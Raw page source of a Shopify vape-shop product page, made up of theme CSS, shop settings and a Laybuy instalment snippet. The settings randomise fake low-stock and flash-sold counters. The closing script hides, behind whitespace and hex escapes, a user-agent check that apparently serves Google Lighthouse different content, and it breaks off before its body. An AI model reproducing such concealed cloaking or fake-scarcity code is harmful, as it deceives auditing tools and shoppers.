.widget_shopping_cart .buttons .checkout,button.checkout-button.button.alt,.cart__popup a.button.checkout-button,
.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout, .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover {
    background: #1e5b9b;
    border-color: #1e5b9b;
    color: #ffffff;
}
.shopify-payment-button .shopify-payment-button__button, .shopify-payment-button .shopify-payment-button__button--unbranded, .shopify-payment-button .shopify-payment-button__more-options, 
.shopify-payment-button .shopify-payment-button__button--unbranded:hover, .shopify-payment-button .shopify-payment-button__button:hover, .shopify-payment-button .shopify-payment-button__more-options:hover, 
.shopify-payment-button .shopify-payment-button__button--unbranded:focus, .shopify-payment-button .shopify-payment-button__button:focus, .shopify-payment-button .shopify-payment-button__more-options:focus {
    background: #1e5b9b !important;
    border-color: #1e5b9b !important;
    color: #fff;
}
.shopify-payment-button .shopify-payment-button__button:hover,.shopify-payment-button .shopify-payment-button__button:focus {opacity: .8}
.jas_flash_sold {
    font-size: 18px;
    margin-bottom: 20px;
    color: #d41212;
}
.jas_flash_icon, .nt_flash {
    animation: fading 1s infinite;
}
@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-moz-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-o-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-ms-keyframes fading {0%{opacity:0}50%{opacity:1}100%{opacity:0}}
.popup-quick-view .entry-summary .product_meta {margin-top: 20px}
.jas_progress_bar{margin-top:15px;margin-bottom: 20px;}
.jas_progress_bar .progressbar.progressbar{background:#ffe8e8;border:0px solid whitesmoke;height:11px}
.jas_progress_bar .progressbar.progressbar div{background:#d95350;height:11px}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progressbar.progressbar.active div{-webkit-animation:2s linear 0s normal none infinite running progress-bar-stripes;animation:2s linear 0s normal none infinite running progress-bar-stripes}
.jas_progress_bar .progressbar.progressbar div,.jas_progress_bar .progress-striped.progressbar.progressbar div{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px}
.jas_progress_bar .count{color:#a94442;padding:1px}
.jas_progress_bar .items-count p{padding-bottom:5px;margin:0;text-transform:uppercase;font-weight:700;text-align:center}.progressbar{position:relative;display:block;background-color:#ca0000;border:1px solid #ddd;margin-bottom:15px;-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, .1)}
.jas_progress_bar .progressbar > div{background-color:#ca0000;width:0;margin-bottom:0;height:15px}
.jas_progress_bar .progressbar > div.less-than-ten{background-color:#ca0000 !important}
.jas_clock_ticker{display:block;margin-bottom:15px}
.jas_clock_ticker .block{position:relative;color:#000;font-weight:bold;float:left;text-align:center;width:25%}
.jas_clock_ticker .block .flip-top{width:88px;height:39px;line-height:40px;font-size:40px;text-align:center}
.jas_clock_ticker .block .label,span.flip-top{color:#000;font-weight:bold;text-align:center;font-size:14px;text-transform:uppercase;width:88px;line-height:25px}
.jas_progress_bar .progressbar.progressbar div {
    background-color: #56cfe1 !important;
    transition: 0.9s linear;
  transition-property: width, background-color;
}
.jas_progress_bar .progressbar.progressbar {
    background-color: #bddfe4;
}
.jas_progress_bar .count {color: #56cfe1;}.product .product-brand {margin-bottom: 7px;text-transform: uppercase}
.template-index .main-header,.template-index .header-spacing {margin-bottom: 0 !important}
body.basel-dark, .basel-dark .main-page-wrapper {background-color: #000 !important;}
.basel-dark .jas_clock_ticker .block .label,.basel-dark span.flip-top {color: #fff}
.jas-sticky-nt-atc {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1100;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(0, 0, 0, 0.9);
  border-top: 2px solid rgba(255, 255, 255, 0.1);
  color: white;
  opacity: 0;
  visibility: hidden;
  transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  -sand-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -moz-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  -o-transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
  transition: all 0.4s cubic-bezier(0.784, 0.134, 0.14, 0.85);
}
.jas-sticky-nt-atc.top {
  top: 0;
  bottom: auto;
}
.jas-sticky-nt-atc.popup-display {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -sand-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
.jas-sticky-nt-atc.popup-hide {
  opacity: 0;
  visibility: hidden;
}
.jas-sticky-nt-atc {z-index: 1000;padding: 10px }
#pr_img_sticky {
      width: 68px;
    height: 68px;
      padding: 3px;
    border: 1px solid #ddd;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
}
.sticky_img {
 width: 60px;
    height: 60px;
    display: inline-block;
        vertical-align: middle;
    border-radius: 50%;
        background-size: cover;
    background-repeat: no-repeat;
        background-position: center;
}
.input-dropdown-inner > a {
    list-style: none;
    padding: 0 15px;
    display: block;
    width: 100%;
    min-width: 100px;
    height: 35px;
    border: 2px solid rgba(168,168,168,.4);
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: .4px;
    text-align: left;
    color: inherit;
    line-height: 35px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.dropdown-list {
    list-style: none;
    text-align: left;
    position: absolute;
    top: 100%;
    z-index: 300;
    width: 100%;
    background-color: #fff;
    padding: 10px 0;
    border-bottom: 1px solid rgba(124,124,124,.2);
    border-right: 1px solid rgba(124,124,124,.2);
    border-left: 1px solid rgba(124,124,124,.2);
    left: 0;
    border-width: 2px;
    border-color: rgba(168,168,168,.2);
}
.dropdown-list li a {
    text-transform: uppercase;
    font-size: 12px;
    display: block;
    color: #8b8b8b;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow-x: hidden;
    padding: 10px 15px;
    -webkit-transition: all .1s ease;
    -moz-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
}
.jas-sticky-nt-atc .input-dropdown-inner > a {
        background-image: url([data-uri]);
        background-position: 100% 50%;
    background-repeat: no-repeat;
    border: 1px solid #999;
        padding-right: 20px;
        min-width: 200px;
        max-width: 200px;
        height: 40px
}
.rtl .jas-sticky-nt-atc .input-dropdown-inner > a {padding-right: 15px;padding-left: 20px;}
.button_sticky{
  opacity: 1 !important;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 14px;
    padding-right: 14px;
    color: #fff;
    border: 1px solid #fff;
    text-transform: uppercase;
    letter-spacing: 3px;
    background: inherit;
}
form#cart_form_sticky .quantity {margin-right: 10px;}
.jas-sticky-nt-atc .dropdown-list {
    overflow: hidden;
    height: inherit;
    display: block !important;
    overflow-y: auto;
        max-height: 0;
    opacity: 0;
    padding: 0;
    -webkit-transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
    transition: all 0.5s cubic-bezier(0.39, 0.575, 0.565, 1);
}
.jas-sticky-nt-atc .dd-shown .dropdown-list {
        max-height: 320px;
        opacity: 1;
}
.jas-sticky-nt-atc.bottom .dropdown-list {
    top: auto;
    bottom: 100%;
    border-top: 1px solid rgba(124,124,124,.2);
    border-bottom: 0;
}
.jas-sticky-nt-atc .jas_clock_ticker,.jas-sticky-nt-atc .single-product-content .cart {margin: 0}
.jas-sticky-nt-atc .jas_progress_bar {
    margin: 0;
    margin-right: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .label,.jas-sticky-nt-atc span.flip-top {
  color: #fff;
      line-height: 10px;
      font-size: 10px;
}
.jas-sticky-nt-atc .jas_clock_ticker .block .flip-top {font-size: 20px;line-height: 20px;}
.jas-sticky-nt-atc .jas_clock_ticker .block {
    padding: 0 8px;
}
.flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
}
.center-xs {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-align: center;
}
.middle-xs {
    -webkit-align-items: center;
    -ms-flex-align: center;
    -webkit-box-align: center;
    align-items: center;
}
.mr__10 {
    margin-right: 10px;
}
.ml__10 {
    margin-left: 10px;
}
.mt__20 { margin-top: 20px }
.jas-sticky-nt-atc .input-dropdown-inner {
    position: relative;
    display: block;
}
.jas-sticky-nt-atc .cart .quantity input[type=number],.jas-sticky-nt-atc .cart .quantity .minus, .jas-sticky-nt-atc .cart .quantity .plus {
    background-color: transparent;
    border: 1px solid #999;
}
.jas-sticky-nt-atc .cart .quantity .minus {
    border-right: 0;
}
.jas-sticky-nt-atc .cart .quantity .plus {
    border-left: 0;
}
.button_sticky:after {
    position: absolute;
        top: 50%;
    left: 50%;
    opacity: 0;
    margin-left: -9px;
    margin-top: -9px;
    right: 0;
    visibility: hidden;
    opacity: 0;
    content: " ";
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #fff;
    border-radius: 50%;
    border-left-color: transparent!important;
    border-right-color: transparent!important;
    animation: load-spin 450ms infinite linear;
    -o-animation: load-spin 450ms infinite linear;
    -ms-animation: load-spin 450ms infinite linear;
    -webkit-animation: load-spin 450ms infinite linear;
    -moz-animation: load-spin 450ms infinite linear;
    -webkit-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -moz-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -o-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    -ms-transition: right .2s ease-in-out,opacity .25s ease-in-out;
    transition: right .2s ease-in-out,opacity .25s ease-in-out;
}
.button_sticky.loading {color: transparent!important;}
.button_sticky.loading:after {
    visibility: visible;
    opacity: 1;
    right: 10px;
}
@media only screen and (max-width: 767px) {
 .hidden-mb {display: none !important}
 .visible-mb {display: block !important}
 #pr_img_sticky, .jas-sticky-nt-atc, .jas-sticky-nt-atc .jas_progress_bar, .jas-sticky-nt-atc .quantity {display: none !important}
 .jas-sticky-nt-atc.sticky_add_mobile {display: block !important}
}
.nt-products-suggest {
   background-color: #fff;
    position: fixed;
    -webkit-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -moz-box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    box-shadow: -1px 2px 6px rgba(30,32,40,.3);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    left: 20px;
    bottom: 20px;
    width: 320px;
    z-index: 99;
}
.add_sticky_nt .nt-products-suggest {bottom: 100px}
.nt-products-suggest .table-cell-top.img {
    width: 100%;
    max-width: 85px;
    max-height: 100%;
}
.nt-products-suggest .table-cell-top.infors {
   padding: 12px 25px 12px 10px;
       font-size: 13px;
    width: calc(100% - 85px); 
}
.nt-products-suggest.color-scheme-dark .infors{color: #333}
.nt-products-suggest .product-title {
       letter-spacing: .3px;
    text-decoration: none;
    display: block;
    font-weight: bold;
    font-size: 14.5px;
    line-height: 1.5;
    text-transform: uppercase;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.nt-products-suggest .suggest-close {
    position: absolute;
    top: 2px;
    font-size: 30px;
    line-height: 1;
    right: 0;
}
.nt-products-suggest .suggest-qv{
   display: block;
      top: 2px;
   width: 30px;
    font-size: 20px;
    line-height: 1;
    right: 0; 
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.nt-products-suggest.style_2 .img {padding: 10px;padding-right: 0}
.nt-products-suggest.style_2 .img img{
       -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}
.nt-products-suggest .suggest-close + .suggest-qv {top:auto;bottom: 2px;}
.nt-products-suggest .suggest-close + .suggest-qv.btn-loading {top:auto;bottom: 8px}
.nt-grid-item .suggest-qv.btn-loading i:before {
   border-left-color: #333;
    width: 16px;
    height: 16px;
    margin-left: -8px;
    margin-top: -8px;
}
.mb__5 {
    margin-bottom: 5px;
}
.dib {
    display: inline-block;
}
.nt-products-suggest {
  background-color: #fff;}
.cart__popup_opend .product-grid-item.basel-hover-quick .added_to_cart {display: none}
.equal-nt [class*="lazyload"]:before {
    content: '';
    display: block;
    height: 0;
    width: 100%;
   /*  padding-top: 127.7777778%; */
}
.equal-nt.ratio8_5 [class*="lazyload"]:before{
  padding-top: 62.5%;
}
.equal-nt.ratio3_2 [class*="lazyload"]:before{
  padding-top: 66.66%;
}
.equal-nt.ratio2_1 [class*="lazyload"]:before{
  padding-top: 50%;
}
.equal-nt.ratio1_2 [class*="lazyload"]:before{
  padding-top: 200%;
}
.equal-nt.ratio4_3 [class*="lazyload"]:before{
  padding-top: 75%;
}
.equal-nt.ratio16_9 [class*="lazyload"]:before{
  padding-top: 56.25%;
}
.equal-nt.ratio1_1 [class*="lazyload"]:before{
  padding-top: 100%;
}
.equal-nt.ratio_nt [class*="lazyload"]:before{
  padding-top: 127.7777778%;
}
.equal-nt.ratio2_3 [class*="lazyload"]:before {
    padding-top: 150%;
}.nt_bg_lz.lazyload,.nt_bg_lz.lazyloading {
    background-color: #f5f5f5;
    opacity: 1;
    background-image: none !important;
}
.equal-nt [class*="lazyload"] {
  display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;background-color: #fff;
}
.equal-nt.nt_contain [class*="lazyload"] {background-size: contain}
.equal-nt .back-img[class*="lazyload"] { position: absolute}
.equal-nt.position_1 [class*="lazyload"]{background-position: left top}
.equal-nt.position_2 [class*="lazyload"]{background-position: left center}
.equal-nt.position_3 [class*="lazyload"]{background-position: left bottom}
.equal-nt.position_4 [class*="lazyload"]{background-position: right top}
.equal-nt.position_5 [class*="lazyload"]{background-position: right center}
.equal-nt.position_6 [class*="lazyload"]{background-position: right bottom}
.equal-nt.position_7 [class*="lazyload"]{background-position: center top}
.equal-nt.position_8 [class*="lazyload"]{background-position: center center}
.equal-nt.position_9 [class*="lazyload"]{background-position: center bottom}
.basel-hover-info .product-brand a {color: #fff}
@media only screen and (max-width: 736px) {
   .add_sticky_nt #nt_backtop.show,.add_sticky_nt .nt-products-suggest {bottom: 80px}
   .add_sticky_nt .default_variant + #nt_backtop.show,.add_sticky_nt .default_variant + .nt-products-suggest {bottom: 140px}
}
.gl-gird-collection-section-banner .basel-products-element .basel-products-loader:after {position: absolute}
.post-slide.format-standard.blog-design-default-alt .entry-thumbnail {margin-bottom:10px}
.post-slide.format-standard.blog-design-small-images .entry-thumbnail {margin-bottom:15px}
.post-slide.blog-design-small-images {text-align: left}
.rtl .post-slide.blog-design-small-images {text-align: right}
/* .nt_custom_new .color-scheme-light input[type=email]{
  color: currentcolor
} */
.nt_custom_new .mc4wp-form ::-webkit-input-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form ::-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form :-moz-placeholder {
color: currentcolor
}
.nt_custom_new .mc4wp-form input[type=email],.nt_custom_new .mc4wp-form p{
border-color: #ffffff;
color: #ffffff;
}
.nt_custom_new .mc4wp-form input[type=submit],.nt_custom_new .color-scheme-light .mc4wp-form input[type=submit]{
    background-color: #ffffff !important;
    color: #797b7e !important;
    border-color: #ffffff !important;
}
.mc4wp-form input[type=submit]:hover,.mc4wp-form input[type=submit]:focus {opacity: .8}
.mobile_nav_center .right-column.one {display: none}
@media (max-width: 991px) {
.mobile_nav_center .right-column.one {display: table-cell}
  .mobile_nav_center .right-column {width: 20% !important;white-space: nowrap}
  .mobile_nav_center .right-column.one,.mobile_nav_center .mobile-nav-icon {text-align: left} 
  .main-header .mobile_nav_center .site-logo,.mobile_nav_center .site-logo {
    width: 60%;
    padding-right: 5px;
    padding-left: 5px;
    text-align: center;
  }
   .rtl .mobile_nav_center .right-column.one,.rtl .mobile_nav_center .mobile-nav-icon {text-align: right} 
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: 0
}
.gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next, .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: 0
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-prev,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-prev {
    left: auto;
    right: 0;
}
.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel .owl-nav>div.owl-next,.rtl .gl_slide_show [data-gl-full-width="true"] .owl-carousel:hover .owl-nav .owl-next {
    right: auto;
    left: 0
}
.gl_slide_show .h1,.gl_slide_show .h2,.gl_slide_show .h3,.gl_slide_show .h4{margin-top: 0;margin-bottom: 10px !important}
.row.display-flex {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    -webkit-box-flex: 0;
    flex: 0 1 auto;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.row.display-flex .visible-lg-block,.row.display-flex .visible-xs-block,.row.display-flex .visible-sm-block {display: none !important}
.row.display-flex .product-grid-item{float:none}
.row.display-flex:before,.row.display-flex:after {display: none}
.template-index .site-content {margin-bottom: 0}.gl_slide_show .banner-image {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.basel-cart-opened .jas-sticky-nt-atc {z-index: 1}
.PI_SimpleTwitterTweets {
    max-height: 285px;
    overflow-x: hidden;
    overflow-y: auto;  
}
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-base_categories,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-logo-center,
.enable-sticky-header.basel-header-overlap:not(.has_cat_img_none):not(.template-index) .main-header.header-categories {
    position: static;
}
/* .owl-carousel {touch-action: none} */
  .owl-carousel,.owl-carousel .owl-stage {
-ms-touch-action: pan-Y;
touch-action: manipulation;
-moz-backface-visibility: hidden;
}

</style>



<link href="//v8pr.uk/cdn/shop/t/39/assets/custom.css?v=84101688798988069741624304548" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript">/* <![CDATA[ */var nathan_settings = { use_agree_checkbox:"yes", use_additional_checkout_buttons:false, stock_from:12, stock_to:20, conditions: "You must agree with the terms and conditions of sales to check out.",stock_message_first:"Hurry! Only", stock_message_last:"left in stock.", stock_bg_process:"#56cfe1", stock_countdown:false, real_time:false, real_time_min:null, real_time_max:100, real_interval_time:2000, flash_sold:false, flash_sold_min:1, flash_sold_max:110, flash_min_time:24, flash_max_time:24, enable_delivery_option:"true", enable_delivery_order:false, delivery_off_days:"'SAT' 'SUN'", delivery_cutoff:"16:00:00", countdown_days_page:"days", countdown_hours_page:"hours", countdown_mins_page:"minutes", countdown_sec_page:"seconds", "ajax_scroll_offset":"100", "cookie_time":"2500", "load_more":"Load More", "popup_remove":"Removed from the cart", "popup_undo":"Undo?", "loading":"Loading...", "countdown_days":"days", "countdown_hours":"hr", "countdown_mins":"min", "countdown_sec":"sc", "order_hours":" hours ", "order_mins":" minutes", "order_date_format":"ww dd mm yyyy", "order_dayNames":"Sunday Monday Tuesday Wednesday Thursday Friday Saturday", "added_popup":"no", "categories_toggle":"yes", "new_delay":"5000", "new_event":"time", "new_scroll":"800", "new_pages":"4", "ajax_add_to_cart":"1", "all_results":"View all results", "zoom_enable":"yes", "close":"Close (Esc)", "share_fb":"Share on Facebook", "pin_it":"Pin it", "tweet":"Tweet", "download_image":"Download image", "delete_address":"Are you sure you wish to delete this address?"};/* ]]> */</script><!-- Begin laybuy Liquid Snippet for Shopify v0.2.0 -->
<style>
.laybuy-paragraph {
  margin-top    : 2em;
  display       : -webkit-flex;
  display       : -ms-flexbox;
  display       : flex;
  flex-wrap     : wrap;
  align-items   : center;
  font-size     : 1rem;
  letter-spacing: .05rem;
  line-height   : 2em;
  color         : #000;
  text-transform: none;
}
.laybuy-paragraph .laybuy-logo-and-text {
  display: flex;
  align-items: center;
}
.laybuy-paragraph .laybuy-link-inner {
  text-decoration: unset;
  white-space: nowrap;
  padding-left: 5px;
}
@media (max-width: 450px) {
  .laybuy-paragraph {
    justify-content: center;
  }
}
.laybuy-paragraph > * {
  margin-right: 0.25em;
}
.laybuy-paragraph span.laybuy-money {
  font-weight: 600 !important;
}
.laybuy-paragraph img#laybuy-logo {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.small {
  height: 14px;
}
.laybuy-paragraph img#laybuy-logo.medium {
  height: 16px;
}
.laybuy-paragraph img#laybuy-logo.large {
  height: 18px;
}
.laybuy-paragraph.hide {
  display: none;
}
.laybuy-paragraph .laybuy-text2,
.laybuy-paragraph .max-instalment-price {
    display: none;
}
.laybuy-paragraph.over .laybuy-text2,
.laybuy-paragraph.over .max-instalment-price {
    display: inline-block;
}
#laybuy-popup-wrapper {
  position: fixed;
  display : none;
  z-index : 999999999;
  left    : 0;
  top     : 0;
  right   : 0;
  bottom  : 0;
  overflow: auto;
}
#laybuy-popup-outer {
  display                : -webkit-flex;
  display                : -ms-flexbox;
  display                : flex;
  -webkit-justify-content: center;
  -ms-flex-pack          : center;
  justify-content        : center;
  -webkit-align-content  : center;
  -ms-flex-line-pack     : center;
  align-content          : center;
  -webkit-align-items    : center;
  -ms-flex-align         : center;
  align-items            : center;
  width                  : 100%;
  min-height             : 100%;
  background-color       : rgba(0, 0, 0, 0.3);
}
#laybuy-popup-inner {
  width        : 90vw;
  max-width    : 620px;
  height       : 482px;
  position     : relative;
  border-radius: 0.65em;
}
#laybuy-popup-inner > iframe {
  width     : 100%;
  height    : calc(100% + 3.2em);
  background: transparent;
  border    : 0;
}
@media screen and (max-width: 545px) {
  #laybuy-popup-inner {
    height: 800px;
    margin: 2em 0 0;
  }
}
</style><script type="text/javascript">
// LBConfigs Init
var LBConfigs = window.LBConfigs || {};
// ========== Product page ==========
LBConfigs.product = {
    enable: 1,
    selector: '.laybuyInfo',
    inject: 0,
    inject_pos: 0,
    productData: {"id":6585140543568,"title":"TimesVape Diesel RTA FatBoy Bubble Glass","handle":"timesvape-diesel-rta-fatboy-bubble-glass","description":"\u003cp\u003eFatboy\/Bubble Glass for the TimesVape Diesel RTA Tank.\u003c\/p\u003e\n\u003cp\u003eMade from high quality heat-resistant Pyrex.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S INCLUDED?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x TimesVape Diesel RTA Fatboy\/Bubble Glass\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*\u003c\/p\u003e","published_at":"2021-07-15T13:59:09+01:00","created_at":"2021-07-15T13:59:09+01:00","vendor":"TimesVape","type":"Replacement Glass-Extended","tags":["ACCESSORIES","Brand_TimesVape","Category_Glass Tubes","Collection_Bubble Glass","Colour_Clear"],"price":399,"price_min":399,"price_max":399,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39477612707920,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2741","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"TimesVape Diesel RTA FatBoy Bubble Glass","public_title":null,"options":["Default Title"],"price":399,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379"],"featured_image":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379","options":["Title"],"media":[{"alt":"TimesVape Diesel RTA FatBoy Bubble Glass - V8PR.uk","id":20797301620816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFatboy\/Bubble Glass for the TimesVape Diesel RTA Tank.\u003c\/p\u003e\n\u003cp\u003eMade from high quality heat-resistant Pyrex.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT'S INCLUDED?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e1x TimesVape Diesel RTA Fatboy\/Bubble Glass\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e*Please note we use stock images for our glass products, if you are in any doubt about which glass you need, please contact us prior to placing your order*\u003c\/p\u003e"},
    variantID: 39477612707920
};
// ========== Cart page ==========
LBConfigs.cart = {
    enable: 0,
    selector: '.laybuy-cart-container',
    inject: 0,
    inject_pos: 0,
};
// ======== Collection Page ========
LBConfigs.collection = {
    enable: 0,
    selector: '',
    inject: 0,
    inject_pos: 0,
};
// ======== Logo ========
LBConfigs.logo_class = {"cart": "small", "collection": "small", "product": "large"};
// ======== Popup ========
// Set to false to switch to the In Store Edition of the popup
LBConfigs.onlinePopup = 1;
// ======== Styles ========
// Style over rides can be made in these objects using css dom property syntax
LBConfigs.style = {"color": "#000000", "font-size": "14px", "justify-content": "flex-start", "letter-spacing": "0rem", "line-height": "1.5em", "margin-top": "1em"};
// ======== Payment Icon ========
LBConfigs.icons = {
    showAll: 0,
    selector: 'your-footer-class',
    inject: 0,
    class: '',
};
// ======== Announcement Popup ========
LBConfigs.popup = {
    enable: 0,
    delay: 5000,
    position: 'side left'
};
// ======== Shop Setting ========
LBConfigs.shop = {
    logo_html: '<img src="https://www.laybuy.com/assets/laybuy-logo-small.svg" id="laybuy-logo" alt="Laybuy" class="small">',
    currency: "GBP",
    texts: {
        "global": {
            "product_line_2": " with ",
            "product_line_3": " today & 5 weekly interest-free payments of ",
            "collection_line_2": " with ",
            "collection_line_3": " today & 5 weekly interest-free payments of ",
            "cart_line_2": " with ",
            "cart_line_3": " today & 5 weekly interest-free payments of ",
        },
        "standard": {
            "product_line_1": "or 6 weekly interest-free payments from ",
            "collection_line_1": "or 6 weekly interest-free payments from ",
            "cart_line_1": "or 6 weekly interest-free payments from ",
        },
        "over": {
            "product_line_1": "or from ",
            "collection_line_1": "or from ",
            "cart_line_1": "or from ",
        }
    }
};
// ======== Currency Setting ========
LBConfigs.currencies = [
  {iso_code: 'AUD', symbol: '$', max: 144000 },
  {iso_code: 'NZD', symbol: '$', max: 144000 },
  {iso_code: 'GBP', symbol: '£', max: 72000 },
];
// Execute the Laybuy Script
(LBConfigs.init || function() {
    document.addEventListener('DOMContentLoaded', function() {
        let script = document.createElement('script');
        script.onload = function () {
            LaybuyHelper.run(window.LBConfigs)
        };
        script.src = '//v8pr.uk/cdn/shop/t/39/assets/laybuy-helper.js?v=97288644717661784061624304391';
        document.head.appendChild(script);
    })
})();
</script>
<!-- End laybuy Liquid Snippet for Shopify v0.2.0 -->
  <script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
